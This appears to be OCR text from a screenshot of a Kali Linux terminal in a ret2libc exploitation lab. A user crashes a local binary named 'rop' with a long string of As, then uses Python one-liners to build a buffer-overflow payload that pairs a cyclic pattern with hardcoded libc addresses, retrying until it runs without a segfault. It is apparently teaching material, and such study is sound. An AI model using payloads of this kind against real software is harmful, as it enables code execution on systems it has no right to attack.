 Applications Places System
30 °C Sat May 11, 21:41
ayush@kali: ~
File Edit View Search Terminal Tabs Help
ayush@kali: ~ × root@kali: ~/Documents/ret2libc ×
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./rop...(no debugging symbols found)...done.
(gdb) quit
ayush@kali:~$ whoami
ayush
ayush@kali:~$ whoami
ayush
ayush@kali:~$ ./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
ayush@kali:~$ python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0\x29\xe
0\xf7' + '\xaa\xfa\xf4\f7'"
AAA%AAsAABAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1�����)�����
7
ayush@kali:~$ ./rop `python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0
\x29\xe0\xf7' + '\xaa\xfa\xf4\f7'"`
Segmentation fault
ayush@kali:~$ ./rop `python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0
\x29\xe0\xf7' + '\xaa\xfa\xf4\f7'"`
Segmentation fault
ayush@kali:~$ ./rop `python -c "print 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1' + '\x80\xf9\xe0\xf7' + '\xb0
\x29\xe0\xf7' + '\xaa\xfa\xf4\xf7'"`
ayush@kali: ~